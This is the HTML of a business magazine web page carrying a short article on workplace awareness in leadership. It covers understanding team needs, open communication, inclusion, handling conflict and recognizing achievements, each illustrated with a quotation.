								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1.png" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1.png 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x905-1-1-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://www.ai-expo.net/northamerica/" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="728" height="90" src="https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1.jpg" class="bdt-cover" alt="" data-bdt-cover="1" decoding="async" srcset="https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1.jpg 728w, https://americanceomag.com/wp-content/uploads/2023/06/728x90-Banner-1-300x37.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
															<div class="bdt-slide-link-wrapper">
									<a class="bdt-slide-link " href="https://oil-gas.magnusconferences.com" target="_blank">

										Click Here
																			</a>
								</div>
													</div>

					
				</div>
					</div>
							</div>
																<div class="bdt-position-z-index bdt-position-center bdt-visible@m">
						<div class="bdt-arrows-container bdt-slidenav-container">
							<a href="" class="bdt-navigation-prev bdt-slidenav-previous bdt-icon bdt-slidenav">
								<i class="ep-icon-arrow-left-3" aria-hidden="true"></i>
							</a>
							<a href="" class="bdt-navigation-next bdt-slidenav-next bdt-icon bdt-slidenav">
								<i class="ep-icon-arrow-right-3" aria-hidden="true"></i>
							</a>
						</div>
					</div>
									</div>

			</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-17e07eac e-flex e-con-boxed e-con e-child" data-id="17e07eac" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-420de98f elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="420de98f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-412ca4c" href="https://www.linkedin.com/company/american-ceo-magazine/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4cb2d7c" href="https://twitter.com/AmericanCEOMag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b5ac5b7 hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="5b5ac5b7" data-element_type="widget" data-settings="{&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
					<form class="hfe-search-button-wrapper" role="search" action="https://americanceomag.com" method="get">
						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-79b20113 e-flex e-con-boxed e-con e-parent" data-id="79b20113" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4dc963e9 e-con-full e-flex e-con e-child" data-id="4dc963e9" data-element_type="container">
				<div class="elementor-element elementor-element-11b4370c eael-simple-menu-hamburger-align-left elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial eael_simple_menu_hamburger_disable_selected_menu_no eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="11b4370c" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-main-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://americanceomag.com/">Home</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://americanceomag.com/magazine/">Magazine</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://americanceomag.com/news/">News</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://americanceomag.com/articles/">Articles</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://americanceomag.com/events/">Events</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://americanceomag.com/leadership-coach/">Leadership Coach</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://americanceomag.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ed2425b header-form elementor-hidden-mobile elementor-widget elementor-widget-premium-contact-form" data-id="ed2425b" data-element_type="widget" data-widget_type="premium-contact-form.default">
				<div class="elementor-widget-container">
			
			<div class="premium-cf7-container">
				
<div class="wpcf7 no-js" id="wpcf7-f165-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mastering-workplace-awareness-the-key-to-effective-leadership/#wpcf7-f165-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="165" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f165-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9d066d7 e-flex e-con-boxed e-con e-parent" data-id="9d066d7" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
				</header>

			
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://americanceomag.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://americanceomag.com/category/articles/" itemprop="item"><span itemprop="name">Articles</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Mastering Workplace Awareness: The Key to Effective Leadership</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

				<div data-elementor-type="wp-post" data-elementor-id="330" class="elementor elementor-330">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-898ff5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="898ff5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57a32b5c first-column" data-id="57a32b5c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ac57d44 elementor-widget elementor-widget-heading" data-id="4ac57d44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Mastering Workplace Awareness: The Key to Effective Leadership</h1>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ce4d952 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4ce4d952" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3441d976" data-id="3441d976" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b1f0ab3 elementor-widget elementor-widget-image" data-id="4b1f0ab3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="751" height="421" src="https://americanceomag.com/wp-content/uploads/2023/06/article12.jpg" class="attachment-large size-large wp-image-332" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/article12.jpg 751w, https://americanceomag.com/wp-content/uploads/2023/06/article12-300x168.jpg 300w" sizes="(max-width: 751px) 100vw, 751px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-43d5420f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43d5420f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-730a2e2e" data-id="730a2e2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7050613e elementor-widget elementor-widget-text-editor" data-id="7050613e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><span lang="EN-US" style="font-family: 'Times New Roman Regular'; color: #0e101a;">As a leader, you are responsible for creating a positive and productive work environment for your team. Workplace awareness is an essential part of leadership, and it involves being mindful of your team members&#8217; needs and concerns. By knowing workplace dynamics, you can create a culture of open communication, collaboration, and mutual respect. In this article, we&#8217;ll explore the importance of workplace awareness in leadership and share some inspiring quotes to motivate you to become a more aware and effective leader.</span></p><ol><li><strong> Understanding Your Team&#8217;s Needs</strong></li></ol><p>Workplace awareness involves understanding your team&#8217;s needs and concerns. As a leader, you must know your team&#8217;s strengths, weaknesses, and motivations. When you understand what drives your team members, you can create a work environment that supports their growth and development. &#8220;When we listen and celebrate what is both common and different, we become a wiser, more inclusive, and better organization.&#8221; &#8211; Pat Wadors, Chief Talent Officer, ServiceNow</p><ol start="2"><li><strong> Cultivating Open Communication</strong></li></ol><p>Workplace awareness also involves cultivating open communication within your team. As a leader, you need to encourage your team members to speak up and express their opinions, even if they differ from your own. When your team members feel comfortable sharing their thoughts and ideas, you can create a culture of collaboration and innovation. &#8220;Communication works for those who work at it.&#8221; &#8211; John Powell</p><ol start="3"><li><strong> Encouraging Diversity and Inclusion</strong></li></ol><p>Workplace awareness also involves encouraging diversity and inclusion within your team. As a leader, you need to be aware of your team members&#8217; different backgrounds, experiences, and perspectives. When you create a diverse and inclusive work environment, you can tap into the full potential of your team and create better outcomes. &#8220;Diversity: the art of thinking independently together.&#8221; &#8211; Malcolm Forbes</p><ol start="4"><li><strong> Managing Conflict</strong></li></ol><p>Workplace awareness also involves managing conflict within your team. As a leader, you must be aware of the sources of conflict and take steps to address them. You can create a more harmonious and productive work environment when you handle conflict effectively. &#8220;The best way to resolve conflict is to never start it.&#8221; – Unknown</p><ol start="5"><li><strong> Recognizing Achievements</strong></li></ol><p>Workplace awareness also involves recognizing and celebrating your team members&#8217; achievements. As a leader, you need to be aware of your team members&#8217; accomplishments and acknowledge them. When you recognize and appreciate your team members&#8217; contributions, you can boost their morale and motivation. &#8220;Appreciation is a wonderful thing: It makes what is excellent in others belong to us as well.&#8221; &#8211; Voltaire.</p><p>In conclusion, workplace awareness is an essential part of leadership. As a leader, you must be mindful of your team members&#8217; needs and concerns, cultivate open communication, encourage diversity and inclusion, manage conflict, and recognize achievements. Following these principles can create a positive and productive work environment that fosters collaboration, innovation, and mutual respect. Remember, as a leader, your success depends on your team&#8217;s success, so be aware, be mindful, and be a great leader.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f91930a second-column" data-id="6f91930a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5155ad7 elementor-widget elementor-widget-spacer" data-id="5155ad7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-18465f7c elementor-widget elementor-widget-heading" data-id="18465f7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Leadership</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ed7a623 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5ed7a623" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 25-04-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3bd427b7 elementor-widget elementor-widget-spacer" data-id="3bd427b7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8ef7d2c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ef7d2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cfe6772" data-id="1cfe6772" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c7376f1 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c7376f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Posts You Might Like				</span>
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

					<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="9" class="elementor elementor-9">
				<div class="elementor-element elementor-element-237897e3 e-flex e-con-boxed e-con e-parent" data-id="237897e3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6dd7b346 e-con-full e-flex e-con e-child" data-id="6dd7b346" data-element_type="container">
				<div class="elementor-element elementor-element-517553a7 elementor-widget elementor-widget-image" data-id="517553a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://americanceomag.com/">
							<img width="1868" height="441" src="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png" class="attachment-full size-full wp-image-1843" alt="" srcset="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png 1868w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-300x71.png 300w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-1024x242.png 1024w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-768x181.png 768w, https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298-1536x363.png 1536w" sizes="(max-width: 1868px) 100vw, 1868px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-222ca82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="222ca82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://americanceomag.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://americanceomag.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-82d3b39 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="82d3b39" data-element_type="widget" id="contact" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Contact Us</span>
									</li>
						</ul>
				</div>
				</div>
